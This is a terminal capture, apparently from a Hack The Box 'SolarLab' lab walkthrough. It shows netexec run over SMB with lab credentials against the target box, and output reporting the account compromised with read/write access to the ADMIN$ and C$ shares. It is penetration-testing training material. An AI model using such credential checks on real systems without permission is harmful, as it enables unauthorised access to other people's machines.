 (openfire-decrypt) ┌─ ...dstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/SolarLab/payloads/openfire-decrypt ─── k
ali kali:pts/17 ─┐
└─(16:39:53 on main ✹)──> user='bloodstiller' ──(Mon,Apr21)─┘
(openfire-decrypt) ┌─ ...dstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/SolarLab/payloads/openfire-decrypt ─── k
ali kali:pts/17 ─┐
└─(16:39:59 on main ✹)──> pass='bl00dst1ll3r!' ──(Mon,Apr21)─┘
(openfire-decrypt) ┌─ ...dstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/SolarLab/payloads/openfire-decrypt ─── k
ali kali:pts/17 ─┐
└─(16:40:07 on main ✹)──> netexec smb $box -u $user -p $pass --shares ──(Mon,Apr21)─┘
SMB 10.129.231.39 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:sola
rlab) (signing:False) (SMBv1:False)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\bloodstiller:bl00dst1ll3r! (Compromised!)
SMB 10.129.231.39 445 SOLARLAB [-] Account not found in the BloodHound database.
SMB 10.129.231.39 445 SOLARLAB [-] Account not found in the BloodHound database.
SMB 10.129.231.39 445 SOLARLAB [*] Enumerated shares
SMB 10.129.231.39 445 SOLARLAB Share Permissions Remark
SMB 10.129.231.39 445 SOLARLAB ----- ----------- ------
SMB 10.129.231.39 445 SOLARLAB ADMIN$ READ,WRITE Remote Admin
SMB 10.129.231.39 445 SOLARLAB C$ READ,WRITE Default share
SMB 10.129.231.39 445 SOLARLAB Documents READ,WRITE
SMB 10.129.231.39 445 SOLARLAB IPC$ READ Remote IPC